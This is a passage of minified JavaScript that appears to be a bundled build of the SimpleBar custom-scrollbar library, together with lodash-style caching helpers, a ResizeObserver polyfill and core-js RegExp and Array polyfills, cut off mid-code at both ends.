GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:jr).test(function(t){if(null!=t){try{return zr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Yr.prototype.clear=function(){this.__data__=Hr?Hr(null):{}},Yr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Yr.prototype.get=function(t){var e=this.__data__;if(Hr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Yr.prototype.has=function(t){var e=this.__data__;return Hr?void 0!==e[t]:Dr.call(e,t)},Yr.prototype.set=function(t,e){return this.__data__[t]=Hr&&void 0===e?"__lodash_hash_undefined__":e,this},Xr.prototype.clear=function(){this.__data__=[]},Xr.prototype.delete=function(t){var e=this.__data__,n=Ur(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Xr.prototype.get=function(t){var e=this.__data__,n=Ur(e,t);return n<0?void 0:e[n][1]},Xr.prototype.has=function(t){return Ur(this.__data__,t)>-1},Xr.prototype.set=function(t,e){var n=this.__data__,r=Ur(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Yr,map:new(qr||Xr),string:new Yr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,li=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ci=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+hi(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=hi(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=hi(r.width),l=hi(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=di(r,"left","right")+o),Math.round(l+s)!==n&&(l-=di(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var c=Math.round(a+o)-e,u=Math.round(l+s)-n;1!==Math.abs(c)&&(a-=c),1!==Math.abs(u)&&(l-=u)}return gi(i.left,i.top,a,l)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,l,c=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(a.prototype),ci(l,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),l);ci(this,{target:t,contentRect:c})},xi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),wi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=li.getInstance(),r=new xi(e,n,this);wi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=wi.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,Si=null,_i=null;function Ai(){if(null===Si){if("undefined"==typeof document)return Si=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),Si=n}return Si}oe&&window.addEventListener("resize",(function(){_i!==window.devicePixelRatio&&(_i=window.devicePixelRatio,Si=null)}));var Ti=function(t){return function(e,n,r,i){$t(n);var o=Ct(e),s=p(o),a=lt(o.length),l=t?a-1:0,c=t?-1:1;if(r<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,t?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:a>l;l+=c)l in s&&(i=n(i,s[l],l,o));return i}},ki=[Ti(!1),Ti(!0)][0],$i=qt("reduce"),ji=Gt("reduce",{1:0});kt({target:"Array",proto:!0,forced:!$i||!ji},{reduce:function(t){return ki(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ci=$.f,Li=Function.prototype,Mi=Li.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Li)&&Ci(Li,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Pi=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Wi(t,e){return RegExp(t,e)}var Ni,Ii,zi={UNSUPPORTED_Y:o((function(){var t=Wi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Wi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=zi.UNSUPPORTED_Y||zi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Vi||Hi||qi)&&(Fi=function(t){var e,n,r,i,o=this,s=qi&&o.sticky,a=Pi.call(o),l=o.source,c=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(l="(?: "+l+")",u=" "+u,c++),n=new RegExp("^(?:"+l+")",a)),Hi&&(n=new RegExp("^"+l+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(c),r[0]=r[0].slice(c),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Hi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Yi=Fi;kt({target:"RegExp",proto:!0,forced:/./.exec!==Yi},{exec:Yi});var Xi=It("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ui="$0"==="a".replace(/./,"$0"),Ji=It("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Xi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Ui||Ki)||"split"===t&&!Qi){var l=/./[i],c=n(i,""[t],(function(t,e,n,r,i){return e.exec===Yi?s&&!i?{done:!0,value:l.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ui,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=c[0],f=c[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&j(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Yi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=T(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,l=[],c=0;null!==(a=no(i,o));){var u=String(a[0]);l[c]=u,""===u&&(i.lastIndex=eo(o,lt(i.lastIndex),s)),c++}return 0===c?null:l}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var l=n(e,t,this,r);if(l.done)return l.value}var c=T(t),u=String(this),f="function"==typeof r;f||(r=String(r));var h=c.global;if(h){var d=c.unicode;c.lastIndex=0}for(var p=[];;){var v=no(c,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(c.lastIndex=eo(u,lt(c.lastIndex),d))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var x=String(v[0]),w=ro(io(st(v.index),u.length),0),E=[],O=1;O<v.length;O++)E.push(void 0===(m=v[O])?m:String(m));var S=v.groups;if(f){var _=[x].concat(E,w,u);void 0!==S&&_.push(S);var A=String(r.apply(void 0,_))}else A=a(x,u,w,E,S,r);w>=y&&(g+=u.slice(y,w)+A,y=w+x.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,l=i.length,c=ao;return void 0!==o&&(o=Ct(o),c=so),e.call(s,c,(function(e,s){var c;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":c=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>l){var f=oo(u/10);return 0===f?e:f<=l?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}c=i[u-1]}return void 0===c?"":c}))}}));var lo=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function co(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=co(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(i+o.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=uo(r.el),n=co(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=co(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Oi;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=co(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),l=~~((r-o.size)*a);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-o.size):l,o.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var 